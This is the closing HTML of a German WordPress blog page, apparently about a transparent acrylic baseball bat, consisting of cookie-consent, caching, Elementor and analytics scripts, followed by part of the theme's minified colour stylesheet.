		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/newsletter\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.5" id="elementor-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.5" id="elementor-frontend-modules-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/darumbinichblank.de\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6455,"title":"Transparenter%20Acryl-Baseballschl%C3%A4ger%C2%A0%20-%20Darumbinichblank","excerpt":"","featuredImage":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/2024\/05\/transparenter-Baseballschlaeger.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.5" id="elementor-frontend-js" defer></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764370294 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240
body_size: 2790
content:
h1,h2,h3,h4,h5,h6{color:#333}code,pre{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}a:link,a:visited{color:#000;text-decoration:none}a:hover{color:#d33}::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}html body{color:#414141;background-color:#f6f5f2}header,.sticky{background-color:#000}.bar-header{background-color:#d33}.wrap-fullwidth-bg{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth,#boxed-style .home-fullwidth{background-color:#fafafa}.single-content{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#searchform2 .buttonicon{background-color:#d33}#searchform2 #s{background-color:#FFF;color:#000!important}ul.search_results li:hover{background-color:#f2f2f2!important}ul.search_results{-moz-box-shadow:0 0 5px #999!important;-webkit-box-shadow:0 0 5px #999!important;box-shadow:0 0 5px #999!important}.jquerycssmenu ul li span{color:#5a5a5b}.jquerycssmenu ul li:hover span{color:#999!important}.jquerycssmenu ul li.current_page_item>a,.jquerycssmenu ul li.current-menu-ancestor>a,.jquerycssmenu ul li.current-menu-item>a,.jquerycssmenu ul li.current-menu-parent>a{color:#FFF}.jquerycssmenu ul li ul li.current_page_item>a,.jquerycssmenu ul li ul li.current-menu-ancestor>a,.jquerycssmenu ul li ul li.current-menu-item>a,.jquerycssmenu ul li ul li.current-menu-parent>a{color:#000!important;background:#f2f2f2!important;border-bottom:none}.jquerycssmenu ul li a{color:#FFF}.jquerycssmenu ul li ul li a{color:#000!important}.jquerycssmenu ul li ul{background:#000}.jquerycssmenu ul li ul li ul{background-color:#FFF!important}.jquerycssmenu ul li ul li{background:#FFF;border-bottom:1px solid #f2f2f2!important}.jquerycssmenu ul li ul li:hover{color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#f2f2f2;color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#FFF;color:#000!important}.jquerycssmenu ul li ul li:hover a:hover{background-color:#f2f2f2;color:#000!important}.menu-categories .jquerycssmenu ul li.current_page_item>a,.menu-categories .jquerycssmenu ul li.current-menu-ancestor>a,.menu-categories .jquerycssmenu ul li.current-menu-item>a,.menu-categories .jquerycssmenu ul li.current-menu-parent>a{color:#FFF;border-bottom:none}.menu-categories .jquerycssmenu ul li ul{background-color:#d33}.menu-categories .jquerycssmenu ul li ul li{background-color:#FFF}.menu-categories .jquerycssmenu ul li ul li a{color:#000!important}.menu-categories .jquerycssmenu ul li a{color:#FFF}header .stickytop{background-color:#000}header .stickytop #searchform2 .buttonicon{background-color:#d33}ul#infinite-articles li.sticky{background-color:#fcf9da!important}.front-overlay-wrap{background-color:rgba(0,0,0,.5)}.front-overlay-wrap h1{color:#fff}.front-overlay-content #searchform1 .buttonicon{background-color:#ffc600;color:#FFF}.front-overlay-content #searchform1 #q{background-color:#FFF;color:#000}.popular-words-search{color:#FFF}.popular-words-search a{color:#FFF!important;border-bottom:1px dotted #666}.popular-words-search a:hover{border-bottom:1px solid #FFF}input.ap-form-submit-button{background-color:#ee9622;color:#FFF}.article-category a:hover{color:#FFF!important}.featured-title{background-color:#000}.featured-title h3{color:#FFF}.featured-articles .title-box{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.7) 50%,rgba(0,0,0,.9) 100%) repeat scroll 0% 0% transparent}.featured-articles .title-box h2{color:#FFF}.featured-articles .title-box h2 a{color:#FFF}.featured-articles .title-box span{color:#94979c}.featured-articles .title-box span a{color:#FFF;border-bottom:1px solid #d33}.featured-articles .article-category i{border-color:#d33 transparent #d33 #d33}.featured-articles .article-category{background-color:#d33}.featured-articles .article-category a{color:#FFF}#slider-prev a,#slider-next a,#slider-prev2 a,#slider-next2 a,#slider-prev3 a,#slider-next3 a{color:#FFF}ul.masonry_list li{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.masonry_list li p{color:#94979c}ul.masonry_list .an-widget-title i{color:#d33}ul.masonry_list .an-widget-title span{color:#94979c}ul.masonry_list .an-widget-title span a{border-bottom:1px solid #d33;background-color:#f5f5f5}.masonry_list .home-meta{border-top:1px solid #f1f1f1;background-color:#f5f5f5}.masonry_list .an-display-time{color:#94979c}.masonry_list .an-display-time i{color:#d2d6db}.masonry_list .an-display-comm a{color:#94979c}.masonry_list .an-display-comm i{color:#d2d6db;opacity:.8}.masonry_list .an-display-view{color:#94979c}.masonry_list .an-display-view i{color:#d2d6db}.thumbs-rating-already-voted{background-color:#f5f5f5!important}.thumbs-rating-container .thumbs-rating-up{color:#6ecb0a}.thumbs-rating-container .thumbs-rating-down{color:#fe6969}ul.masonry_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.masonry_list .article-category{background-color:#d33}ul.masonry_list .article-category a{color:#FFF}.article-comm{background-color:#000}.article-comm a{color:#FFF!important}.review-box-nr i{color:#d33}.review-box-nr{color:#d33}#infscr-loading{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#infscr-loading span{color:#d33}.wp-pagenavi a,.wp-pagenavi span{background-color:#000;color:#fff!important}.wp-pagenavi a:hover{color:#fff!important;background-color:#d33}.wp-pagenavi span.current{background-color:#d33;color:#fff!important}.archive-header h3{color:#222}.archive-header h3:after{background:none repeat scroll 0% 0% #d33}.author-meta{border:1px solid #ebe7bc;background-color:#fcf9da;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.author-social-top li a i{color:#FFF}ul.author-social-top li.facebook a{background-color:#3b59b6}ul.author-social-top li.twitter a{background-color:#40a4ff}ul.author-social-top li.instagram a{background-color:#e1306c}.single-728{background-color:#f9f9f9}.arrow-down-related{border-top:10px solid #000}.single-box{background-color:#f1f1f1}.meta-wrap{background-color:#f5f5f5}.single-content .single-meta{border-top:1px solid #f1f1f1}.single-content .an-display-time{color:#94979c}.single-content .an-display-time i{color:#d2d6db}.single-content .an-display-comm a{color:#94979c}.single-content .an-display-comm i{color:#d2d6db;opacity:.8}.single-content .an-display-view{color:#94979c}.single-content .an-display-view i{color:#d2d6db}.entry-top span{color:#94979c}.entry-top span a{border-bottom:1px solid #d33}h1.article-title{color:#000}h1.page-title{color:#000;border-bottom:5px solid #f2f2f2}.media-single-content{background-color:#f9f9f9}div.entry-excerpt:after{background:none repeat scroll 0% 0% #d33}.single-content h3.title{color:#FFF!important;background-color:#000}.single-content h3.title i{border-color:#000 transparent #000 #000}.entry-btn{background-color:#d33;color:#FFF!important}.entry p a{color:#FFF;background-color:#d33}.entry p a:hover{color:#000!important;background-color:#eee!important}blockquote p{color:#222}.wp-caption-text{color:#888}.entry .wp-caption-text a{color:#000!important}.wp-caption-text a:hover{color:#000!important}.my-paginated-posts span{background-color:#d33;color:#FFF}.my-paginated-posts p a{background-color:#000;color:#fff}.wp-block-button__link{color:#fff!important;background-color:#000}.wp-block-file .wp-block-file__button{background:#000;color:#fff!important}ul.wp-block-archives-list li{color:#fff}.wp-block-search .wp-block-search__button{background:#000;border:1px solid #000;color:#fff}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:#fff!important}.sidebar,.sidebar-left{background-color:#FFF}.sidebar-left,.sidebar{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.widget h3.title:after,h3.top-title:after{background:none repeat scroll 0% 0% #d33}.social-count-plus{background:#fafafa;border:1px solid #f1f1f1}div.feed-info i{color:#d33}div.feed-info strong{border-bottom:1px solid #d33}#newsletter-form input.newsletter{border:1px solid #d5d6d8;color:#333}#newsletter-form input.newsletter-btn{color:#FFF;background-color:#d33}.article_list li{border-bottom:1px solid rgba(241,241,241,.8)}.article_list li h3:hover{color:#000}.article_list li .an-display-author a{color:#d33}.article_list li .an-display-time{color:#94979c}.article_list li .an-display-comm a{color:#94979c}.article_list li .an-display-comm i,#articles .an-display-time i{color:#d2d6db}ul.article_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.article_list .article-category{background-color:#d33}ul.article_list .article-category a{color:#FFF}ul.article_list .an-widget-title i{color:#d33}ul.article_list .an-widget-title span{color:#94979c}ul.article_list .an-widget-title span a{border-bottom:1px solid #d33}.widget_anthemes_categories li{color:#d33}.widget_rss h3 a{color:#222}div.tagcloud a{background:#f5f5f5!important}div.tagcloud span{color:#d33}div.widget_archive select,div.widget_categories select{border-radius:3px;border:1px solid #d5d6d8;color:#999}div.widget_search #searchform2 #s{background-color:#fafafa}.widget_archive li{color:#d33}.widget_meta li{color:#d33}#wp-calendar tbody td#today{background-color:#000;color:#FFF}#wp-calendar tbody td#today a{color:#FFF!important}ul.comment li{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}ul.comment li ul.children li{-moz-box-shadow:none;box-shadow:none;-webkit-box-shadow:none}.comments h3.comment-reply-title{color:#FFF!important;background-color:#000}.comments h3.comment-reply-title i{border-color:#000 transparent #000 #000}.comments h3.comment-reply-title a{color:#FFF}#commentform #author,#email,#url{border:2px solid #d5d6d8;color:#333}#commentform textarea{border:2px solid #d5d6d8;color:#333}#commentform #submit{border:none;background-color:#000;color:#FFF}#commentform label span{color:red}#commentform span{color:red}#contactform #contactName,#contactform #emaill,#contactform #subject{border:2px solid #d5d6d8;color:#333}#contactform textarea{border:2px solid #d5d6d8;color:#333}#contactform 